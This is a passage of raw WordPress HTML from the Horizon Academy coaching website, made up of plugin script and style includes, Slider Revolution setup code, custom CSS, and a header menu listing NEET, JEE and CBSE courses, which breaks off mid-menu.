<link rel='stylesheet' id='rtmedia-upload-terms-main-css' href='https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/css/rtm-upload-terms.min.css?ver=4.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://horizonacademy.co.in/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//horizonacademy.co.in/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.25" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//horizonacademy.co.in/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.25" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.4.4" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://horizonacademy.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://horizonacademy.co.in/wp-json/wp/v2/pages/1026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horizonacademy.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://horizonacademy.co.in/?p=1026' />

	<script type="text/javascript">var ajaxurl = 'https://horizonacademy.co.in/wp-admin/admin-ajax.php';</script>

<!-- HubSpot WordPress Plugin v11.3.6: embed JS disabled as a portalId has not yet been configured -->			<style type="text/css">
							.rtmedia-activity-container ul.rtm-activity-media-list{
			overflow: auto;
			}

			div.rtmedia-activity-container ul.rtm-activity-media-list li.media-type-document,
			div.rtmedia-activity-container ul.rtm-activity-media-list li.media-type-other{
			margin-left: 0.6em !important;
			}

			.rtmedia-activity-container li.media-type-video{
			height: 240px !important;
			width: 320px !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail,
			.rtmedia-activity-container li.media-type-photo a{
			width: 100% !important;
			height: 98% !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail video{
			width: 100% !important;
			height: 100% !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail .mejs-video video {
			width: 100% !important;
			height: 100% !important;
			}

			.rtmedia-activity-container li.media-type-music{
			width: 320px !important;
			}

			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail,
			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail .mejs-audio,
			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail audio{
			width: 100% !important;
			}

			.rtmedia-activity-container li.media-type-photo{
			width: 320px !important;
			height: 240px !important;
			}

			.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail,
			.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail img {
			width: 100% !important;
			height: 100% !important;
			overflow: hidden;
			}
						#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-comment-media-upload,#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-container {
					display: none !important
				}
					.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail {
		width: 150px;
		max-height: 150px;
		}
		.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail img {
		max-width: 150px;
		max-height: 150px;
		}
		.rtmedia-container .rtmedia-list  .rtmedia-list-item {
		width: 150px;
		}
					</style>
			    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '4fb07da17d';
	SR7.E.ajaxurl		= 'https://horizonacademy.co.in/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://horizonacademy.co.in/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://horizonacademy.co.in/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://horizonacademy.co.in/wp-content/plugins/';
	SR7.E.revision		= '6.7.25';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			.rating-stars {
    display: flex;
}

.bigText {
    text-transform: capitalize;
    font-size: 120px;
    line-height: 110px;
    text-shadow: -4px 3px 0 #eb008b, -14px 7px 0 #0a0e27;
}

.rating-stars i.icon {
    height: auto;
    line-height: inherit;
    margin-left: 0;
    vertical-align: baseline;
    width: 1em;
    margin: 0 8px 0 0;
	color:#f5a623;
}

.our-course-item .course-content .button {
    background: #14469d;
    padding: 8px 15px;
    color: #fff;
    font-weight: 600;
    display: block;
    text-align: center;
    margin: 25px 0 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
	
}

.our-course-item .course-content .button:hover {
    background: #EB008B;
    padding: 8px 15px;
    color: #fff;
    font-weight: 600;
    display: block;
    text-align: center;
    margin: 25px 0 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
	
}


.our-course-item .course-content {
    padding: 20px;
}

.our-course-item .vc_column-inner {
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border: 1px solid #e6e6e6;
    padding: 0px;
	margin: 20px 0px;
}


.header-color.social-header {
    background-color: #14469d;
}

.getintouch .course-form input[type="submit"] {
    background: #eb008b;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
}
.header-color .top-menu li > a, .header-color #top-social li a {
    color: #fff;
}

.getintouch .course-form {
    background: #14469d;
    padding: 35px 35px!important;
}
.getintouch .course-form h3 {
    color: #fff!important;
}

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 input[type="date"], .wpcf7 input[type="password"] {
    color: #fff!important;
}

.wpcf7 input::placeholder{
	color:#fff!important;
}

.wpcf7 textarea::placeholder{
	color:#fff!important;
}

#transferlife {
    padding: 0 5%;
}
#transferlife h1 {
    margin-bottom: 0;
    font-size: 55px;
    line-height: 62px;
}
.button {
    background: #eb008b;
    padding: 8px 15px;
    color: #fff!important;
    font-weight: 600;
    text-align: center;
    display: table;
    margin: 25px 0 0px;
}
.counter-number h2 {
    font-size: 50px;
    color: #eb008b!important;
    font-weight: 800;
}

.our-course-item .course-content h6 {
    margin: 0;
    font-weight: 800;
    color: #eb008b!important;
}

.widget_nav_menu a {
    position: relative;
    font-weight: normal;
    display: block;
    padding: 9px 0;
    border: none!important;
}

.horizontal-list {
    list-style: none;
    position: fixed;
    bottom: 115px;
    right: 25px;
    border-radius: 15px;
}
.horizontal-list li {
    text-align: center;
    display: flow-root;
    text-align: center;
    margin-bottom: 15px;
}
.horizontal-list li i {
    width: 46px;
    height: 46px;
    border-radius: 50%;
    box-shadow: 5px 5px 2px #00000029;
}
i.icon {
    height: auto;
    line-height: inherit;
    margin-left: 0;
    vertical-align: baseline;
    width: 1em;
	    display: inline-block;
}
.kleo-go-top {
    background-color: #14469d;
}

.details-batch .vc_column_container.vc_col-sm-4 {
    border: 1px solid #eaedf1;
    padding: 25px 0;
    text-align: center;
    margin: 18px 0;
    background: #ffffff;
    box-shadow: 8px 10px 10px -3px #0000001a;
}

.details-batch h4 {
    color: #eb008b!important;
    font-weight: 800;
    margin: 0;
}

table {
    max-width: 100%;
    background-color: transparent;
}
#course-page-content tr:nth-child(2n+2) {
    background: #f1f6ff;
}

#course-page-content td {
    font-weight: 600;
    padding: 10px;
}

.sidebar-widget .widget.widget_nav_menu {
    padding: 25px;
    box-shadow: 8px 10px 10px -3px #0000001a;
    border: 1px solid #e9e9e9;
    background: #fff;
}
.sidebar-menu .widget_nav_menu ul {
    margin: 0;
    list-style: none;
    padding: 0;
}


.sidebar-menu .widget_nav_menu ul li a {
	color:#444444;
}

.sidebar-widget .course-form {
    background: #14469d;
    padding: 35px 35px!important;
}

.sidebar-widget .course-form h3 {
    color: #fff!important;
}

.template-page, .sidebar {
    padding-top: 0px;
    padding-bottom: 0px;
    min-height: 1px;
}

.sidebar-widget .course-form input[type="submit"] {
    background: #eb008b;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
}
.wpcf7 textarea {
    height: 150px;
}

div#footer {
    padding: 80px 0 0 0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="bp-nouveau wp-singular page-template-default page page-id-1026 wp-embed-responsive wp-theme-kleo rtm-4.6.23 kleo-navbar-fixed navbar-resize bp-rounded-avatar wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
                            <div id="top-social" class="no-padd">
                                <ul class="kleo-social-icons"><li><a target="_blank" href="https://www.facebook.com/HorizonAcademy2003"><i class="icon-facebook"></i><div class="ts-text">Facebook</div></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCtTkuPfsAafJXsIDbHQkRXQ"><i class="icon-youtube"></i><div class="ts-text">Youtube</div></a></li><li><a target="_blank" href="https://www.instagram.com/horizonacademy2003/"><i class="icon-instagramm"></i><div class="ts-text">Instagram</div></a></li></ul>                            </div>

                        
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-top" class=""><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a title="9811139323" href="#">9811139323</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a title="Download Brochure" href="https://horizonacademy.co.in/download-brochure/">Download Brochure</a></li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-lp">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-acea9b1d">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://horizonacademy.co.in">

							
								<img id="logo_img" title="Horizon Academy" src="https://horizonacademy.co.in/wp-content/uploads/2024/02/Untitled-design-1-1.png"
								     alt="Horizon Academy">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-acea9b1d"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656 dropdown mega-3-cols"><a title="About Us" href="#" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a title="About Us" href="https://horizonacademy.co.in/about-us/">About Us</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a title="Chairman Message" href="https://horizonacademy.co.in/chairman-message/">Chairman Message</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a title="Our Commitment" href="https://horizonacademy.co.in/our-commitment/">Our Commitment</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26 dropdown mega-8-cols"><a title="Our Courses" href="#" class="js-activated">Our Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a title="NEET (One Year Regular Classroom Course)" href="https://horizonacademy.co.in/one-year-regular-course/">NEET (One Year Regular Classroom Course)</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a title="JEE (One Year Regular Classroom Course)" href="https://horizonacademy.co.in/premier-jee-one-year-regular-course/">JEE (One Year Regular Classroom Course)</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a title="XII CBSE + NEET (One Year Integrated Classroom Course)" href="https://horizonacademy.co.in/one-year-integrated-course/">XII CBSE + NEET (One Year Integrated Classroom Course)</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a title="XII CBSE + JEE (One Year Integrated Classroom Course)" href="https://horizonacademy.co.in/advantage-jee-one-year-integrated-course/">XII CBSE + JEE (One Year Integrated Classroom Course)</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a title="XI CBSE + NEET (Two Year Integrated Classroom Course)" href="https://horizonacademy.co.in/two-year-integrated-course/">XI CBSE + NEET (Two Year Integrated Classroom Course)</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a title="XI CBSE + JEE (Two Year Integrated Classroom Course)" href="https://horizonacademy.co.in/excel-jee-two-year-integrated-course/">XI CBSE + JEE (Two Year Integrated Classroom Course)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a title="Foundation Course" href="https://horizonacademy.co.in/foundation-course/">Foundation Course</a></li>
